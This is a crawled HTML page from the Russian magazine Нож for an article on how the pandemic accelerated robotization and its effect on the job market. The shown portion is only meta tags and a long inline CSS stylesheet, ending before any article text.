

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/accelerated-robotics/
body_size: 23101
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/accelerated-robotics/">
	<title>Пандемия ускорила роботизацию&nbsp;&mdash; как это повлияет на рынок труда в будущем? &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 